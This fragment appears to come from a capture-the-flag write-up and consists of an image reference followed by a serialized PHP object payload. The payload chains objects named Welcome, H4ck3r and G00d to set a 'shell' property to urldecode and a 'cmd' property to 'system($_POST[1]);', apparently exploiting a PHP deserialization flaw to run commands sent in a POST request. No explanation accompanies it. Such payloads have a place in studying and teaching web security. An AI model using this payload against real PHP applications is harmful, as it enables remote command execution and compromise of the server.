 //O:7:"Welcome":2:{s:4:"name";s:13:"A\_G00d\_H4ck3r";s:3:"arg";O:6:"H4ck3r":1:{s:4:"func";O:4:"G00d":2:{s:5:"shell";s:9:"urldecode";s:3:"cmd";s:18:"system($\_POST\[1\]);";}}}